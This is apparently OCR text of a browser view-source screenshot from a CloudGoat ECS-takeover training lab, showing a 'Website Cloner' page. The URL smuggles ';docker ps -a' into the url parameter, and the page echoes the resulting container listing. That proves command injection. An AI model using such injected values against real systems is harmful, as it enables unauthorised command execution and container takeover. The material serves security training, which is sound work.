 No seguro view-source:ec2-54-236-32-165.compute-1.amazonaws.com/?url=%3Bdocker+ps+-a
ión de líneas
1 <!DOCTYPE html>
2 <html lang="en">
3
4 <head>
5 <title>ECS Demo 1!</title>
6 </head>
7
8 <body>
9 <h1>Website Cloner</h1>
10
11 <div>
12 <h2>Clone URL</h2>
13 <form  method="get">
14 <label for="url">Url:</label><br>
15 <input type="text" id="url" name="url"><br>
16 <button>Submit</button>
17 </form>
18 </div>
19
20 <p>;docker ps -a</p>
21 <p>CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
22 7bfa57af37b6 cloudgoat/ecs-takeover-vulnsite:latest &#34;./main&#34; 55 minutes ago Up 55 minutes ecs-cg-ecs-takeover-ecs_takeover_cgidjozev9f9bv-vulnsite-1-vulnsite-bcf8beafe588ccca8a01
23 64ca7db98975 busybox:latest &#34;sleep 365d&#34; 56 minutes ago Up 56 minutes ecs-cg-ecs-takeover-ecs_takeover_cgidjozev9f9bv-privd-1-privd-a2bfc681b6dcf9d55500
24 aaead8b98f5f amazon/amazon-ecs-agent:latest &#34;/agent&#34; 56 minutes ago Up 56 minutes (healthy) ecs-agent
25 </p>
26 </body>